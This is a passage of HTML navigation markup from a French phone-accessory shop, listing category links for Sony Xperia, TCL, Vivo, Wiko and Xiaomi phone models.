                    <li >
                <a href="https://storephone.fr/1600-xperia-1-iv">Xperia 1 IV</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1271-xperia-10-ii">Xperia 10 II</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1198-xperia-10-iii">Xperia 10 III</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1197-xperia-10-iv">Xperia 10 IV</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/361-xperia-10-plus">Xperia 10 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1217-xperia-5-iii">Xperia 5 III</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1516-xperia-5-iv">Xperia 5 IV</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/82-gamme-xperia-xa">Gamme Xperia XA</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/362-xa">XA</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/363-xa1">XA1</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/364-xa1-ultra">XA1 Ultra</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/365-xa2">XA2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/366-xa2-ultra">XA2 Ultra</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/83-gamme-xperia-xz">Gamme Xperia XZ</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/367-xz">XZ</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/368-xz2">XZ2</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1348-tcl">TCL</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1395-20-pro-5g">20 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1352-20-r-5g">20 R 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1351-20-se">20 SE</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1349-20l">20L</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1350-20l">20L+</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1353-30">30</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1358-30-5g">30 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1355-30-se">30 SE</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1354-30">30+</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1356-306">306</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2544-40-se">40 SE</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2332-403">403</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2553-406">406</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2545-406s">406s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2542-408">408</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2543-40r-5g">40R 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2549-50-5g">50 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2550-50-pro">50 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2548-50-se">50 SE</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2547-501">501</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2546-505">505</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2584-60-se">60 SE</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2552-605">605</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2551-60r-5g">60R 5G</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/44-vivo">Vivo</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/1049-gamme-v">Gamme V</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1272-v20">V20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1050-v21">V21</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1086-v21-5g">V21 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1078-v23-5g">V23 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2409-v29-lite-5g">V29 Lite 5G</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1234-gamme-x">Gamme X</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1454-x50-pro">X50 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1453-x51-5g">X51 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1457-x60-pro">X60 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1458-x60s">X60s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1235-x80-pro">X80 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2410-x90-pro">X90 Pro</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/656-gamme-y">Gamme Y</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1146-y01">Y01</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1147-y11s">Y11s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1289-y16">Y16</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1176-y20">Y20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1168-y20i">Y20i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1177-y20s">Y20s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1043-y21">Y21</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1044-y21s">Y21s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1290-y22">Y22</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1288-y22s">Y22s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1393-y33s">Y33s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1287-y35-4g">Y35 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/657-y52-5g">Y52 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1145-y55-5g">Y55 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1274-y70">Y70</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/658-y72-5g">Y72 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1073-y76-5g">Y76 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1396-y76s">Y76s</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/29-wiko">Wiko</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/91-autres">Autres</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/592-jerry-4">Jerry 4</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1651-lenny-3">Lenny 3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/394-wim-lite">Wim Lite</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/48-gamme-power-u">Gamme Power U</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/371-power-u10">Power U10</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/372-power-u20">Power U20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/373-power-u30">Power U30</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/46-gamme-view">Gamme View</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/374-view">View</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/377-view-2">View 2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/378-view-2-go">View 2 Go</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/379-view-2-plus">View 2 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1522-view-2-pro">View 2 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/380-view-3">View 3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/381-view-3-lite">View 3 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/382-view-4">View 4</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/383-view-4-lite">View 4 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/384-view-5">View 5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/385-view-5-plus">View 5 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/375-view-go">View Go</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/376-view-max">View Max</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/393-view-xl">View XL</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/47-gamme-y">Gamme Y</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/386-y50">Y50</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/387-y51">Y51</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1657-y52">Y52</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/388-y60">Y60</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/389-y61">Y61</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1284-y62">Y62</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1599-y62-plus">Y62 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/392-y70">Y70</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/390-y80">Y80</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/391-y81">Y81</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/670-y82">Y82</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/23-xiaomi">Xiaomi</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/62-gamme-mi">Gamme Mi</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/556-mi-10-5g">Mi 10 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/555-mi-10-lite-5g">Mi 10 Lite 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1364-mi-10-pro-5g">Mi 10 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/545-mi-10t-5g">Mi 10T 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/547-mi-10t-lite-5g">Mi 10T Lite 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/546-mi-10t-pro-5g">Mi 10T Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1151-mi-11">Mi 11</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/598-mi-11-lite">Mi 11 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/572-mi-11-lite-5g">Mi 11 Lite 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1219-mi-11-pro">Mi 11 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1154-mi-11-ultra">Mi 11 Ultra</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/661-mi-11i">Mi 11i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/455-mi-8">Mi 8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/397-mi-8-lite">Mi 8 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/440-mi-8-pro">Mi 8 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/398-mi-8x">Mi 8X</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/445-mi-9">Mi 9</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/446-mi-9-lite">Mi 9 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/515-mi-9-se">Mi 9 SE</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/436-mi-9t">Mi 9T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/437-mi-9t-pro">Mi 9T Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1245-mi-a1-mi-5x">Mi A1 (Mi 5X)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/552-mi-a2-mi-6x">Mi A2 (Mi 6X)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/568-mi-a2-lite-redmi-6-pro">Mi A2 Lite (Redmi 6 Pro)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/530-mi-a3">Mi A3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/431-mi-max-3">Mi Max 3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/448-mi-mix-2">Mi Mix 2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/449-mi-mix-2s">Mi Mix 2S</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/573-mi-mix-3">Mi Mix 3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/574-mi-mix-3-5g">Mi Mix 3 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/593-mi-play">Mi Play</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/64-gamme-mi-note">Gamme Mi Note</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/450-mi-note-10">Mi Note 10</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/452-mi-note-10-lite">Mi Note 10 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/451-mi-note-10-pro">Mi Note 10 Pro</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/65-gamme-poco">Gamme Poco</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2234-poco-c40">Poco C40</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1707-poco-c55">Poco C55</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2242-poco-c65">Poco C65</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2394-poco-c75-4g">Poco C75 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2395-poco-c75-5g">Poco C75 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2507-poco-c85">Poco C85</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/454-poco-f1">Poco F1</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/584-poco-f2-pro">Poco F2 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/662-poco-f3">Poco F3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1639-poco-f4">Poco F4</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1640-poco-f4-gt">Poco F4 GT</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1800-poco-f5">Poco F5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1801-poco-f5-pro">Poco F5 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2339-poco-f6">Poco F6</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2340-poco-f6-pro">Poco F6 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2469-poco-f7-pro">Poco F7 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2468-poco-f7-ultra">Poco F7 Ultra</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1225-poco-m2-pro">Poco M2 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/564-poco-m3">Poco M3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1243-poco-m3-pro-5g">Poco M3 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1649-poco-m4-5g">Poco M4 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1255-poco-m4-pro-4g">Poco M4 Pro 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1227-poco-m4-pro-5g">Poco M4 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1641-poco-m5">Poco M5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1642-poco-m5s">Poco M5s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2343-poco-m6-4g">Poco M6 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2341-poco-m6-5g">Poco M6 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2344-poco-m6-pro-4g">Poco M6 Pro 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2342-poco-m6-pro-5g">Poco M6 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2470-poco-m7-pro-5g">Poco M7 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/548-poco-x3">Poco X3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1253-poco-x3-gt">Poco X3 GT</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/550-poco-x3-nfc">Poco X3 NFC</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/549-poco-x3-pro">Poco X3 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1643-poco-x4-gt">Poco X4 GT</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1228-poco-x4-pro-5g">Poco X4 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1644-poco-x5-5g">Poco X5 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1645-poco-x5-pro-5g">Poco X5 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2281-poco-x6-5g">Poco X6 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2338-poco-x6-pro-5g">Poco X6 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2466-poco-x7">Poco X7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2467-poco-x7-pro">Poco X7 Pro</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/66-gamme-redmi">Gamme Redmi</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/634-redmi-10">Redmi 10</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1175-redmi-10-2022">Redmi 10 2022</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1650-redmi-10-5g">Redmi 10 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1180-redmi-10a">Redmi 10A</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1080-redmi-10c">Redmi 10C</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/414-redmi-10x-4g">Redmi 10X 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1846-redmi-12">Redmi 12</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1847-redmi-12-5g">Redmi 12 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1705-redmi-12c">Redmi 12C</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2347-redmi-13-4g">Redmi 13 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2348-redmi-13-5g">Redmi 13 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2243-redmi-13c-4g">Redmi 13C 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2357-redmi-13c-5g">Redmi 13C 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2345-redmi-13r">Redmi 13R</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2355-redmi-14c-4g">REDMI 14C 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2356-redmi-14c-5g">REDMI 14C 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2505-redmi-15-4g">Redmi 15 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2511-redmi-15-5g">Redmi 15 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2506-redmi-15c-4g">Redmi 15C 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2510-redmi-15c-5g">Redmi 15C 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/399-redmi-5-plus">Redmi 5 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/541-redmi-6">Redmi 6</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/542-redmi-6a">Redmi 6A</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/565-redmi-7">Redmi 7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/400-redmi-8">Redmi 8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/401-redmi-8a">Redmi 8A</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/544-redmi-9">Redmi 9</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/402-redmi-9a">Redmi 9A</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/405-redmi-9at">Redmi 9AT</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/403-redmi-9c">Redmi 9C</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/404-redmi-9c-nfc">Redmi 9C NFC</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/563-redmi-9t">Redmi 9T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1261-redmi-a1">Redmi A1</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1262-redmi-a1">Redmi A1+</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1531-redmi-a2">Redmi A2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1532-redmi-a2">Redmi A2+</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2265-redmi-a3">Redmi A3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2360-redmi-a3-pro">Redmi A3 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2361-redmi-a3x">Redmi A3x</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2393-redmi-a4">Redmi A4</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2465-redmi-a5">Redmi A5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/438-redmi-k20">Redmi K20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/439-redmi-k20-pro">Redmi K20 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1244-redmi-k30-pro">Redmi K30 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/663-redmi-k40">Redmi K40</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/664-redmi-k40-pro">Redmi K40 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/665-redmi-k40-pro">Redmi K40 Pro+</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/442-redmi-s2">Redmi S2</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/67-gamme-redmi-note">Gamme Redmi Note</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/575-redmi-note-10">Redmi Note 10</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/583-redmi-note-10-5g">Redmi Note 10 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/637-redmi-note-10-pro">Redmi Note 10 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2299-redmi-note-10-pro-5g">Redmi Note 10 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1365-redmi-note-10-pro-max">Redmi Note 10 Pro Max</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/576-redmi-note-10s">Redmi Note 10S</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1066-redmi-note-11">Redmi Note 11</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/655-redmi-note-11-4g">Redmi Note 11 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1077-redmi-note-11-pro">Redmi Note 11 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1347-redmi-note-11-pro-5g">Redmi Note 11 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1276-redmi-note-11-pro-5g">Redmi Note 11 Pro+ 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2301-redmi-note-11e">Redmi Note 11E</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2302-redmi-note-11r">Redmi Note 11R</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1058-redmi-note-11s">Redmi Note 11S</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1076-redmi-note-11s-5g">Redmi Note 11S 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1632-redmi-note-12">Redmi Note 12</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1633-redmi-note-12-5g">Redmi Note 12 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2296-redmi-note-12-pro-4g">Redmi Note 12 Pro 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1634-redmi-note-12-pro-5g">Redmi Note 12 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1635-redmi-note-12-pro-5g">Redmi Note 12 Pro+ 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1780-redmi-note-12s">Redmi Note 12s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2268-redmi-note-13-4g">Redmi Note 13 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2200-redmi-note-13-5g">Redmi Note 13 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2279-redmi-note-13-pro-4g">Redmi Note 13 Pro 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2201-redmi-note-13-pro-5g">Redmi Note 13 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2202-redmi-note-13-pro">Redmi Note 13 Pro+</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2417-redmi-note-14-4g">Redmi Note 14 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2418-redmi-note-14-5g">Redmi Note 14 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2419-redmi-note-14-pro-4g">Redmi Note 14 Pro 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2420-redmi-note-14-pro-5g">Redmi Note 14 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2421-redmi-note-14-pro-5g">Redmi Note 14 Pro+ 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2578-redmi-note-15-4g">Redmi Note 15 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2579-redmi-note-15-5g">Redmi Note 15 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2580-redmi-note-15-pro-4g">Redmi Note 15 Pro 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2581-redmi-note-15-pro-5g">Redmi Note 15 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2582-redmi-note-15-pro-5g">Redmi Note 15 Pro+ 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/443-redmi-note-5">Redmi Note 5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/444-redmi-note-5-pro">Redmi Note 5 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/429-redmi-note-6">Redmi Note 6</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/430-redmi-note-6-pro">Redmi Note 6 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/432-redmi-note-7">Redmi Note 7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/433-redmi-note-7-pro">Redmi Note 7 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/406-redmi-note-8">Redmi Note 8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/408-redmi-note-8-2021">Redmi Note 8 2021</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/407-redmi-note-8-pro">Redmi Note 8 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/509-redmi-note-8t">Redmi Note 8T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/413-redmi-note-9">Redmi Note 9</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1254-redmi-note-9-5g">Redmi Note 9 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/411-redmi-note-9-pro">Redmi Note 9 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/412-redmi-note-9s">Redmi Note 9S</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/562-redmi-note-9t">Redmi Note 9T</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1069-gamme-xiaomi">Gamme Xiaomi</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1070-xiaomi-11-lite-5g-ne">Xiaomi 11 Lite 5G NE</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/659-xiaomi-11t">Xiaomi 11T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/660-xiaomi-11t-pro">Xiaomi 11T Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1150-xiaomi-12">Xiaomi 12</a>
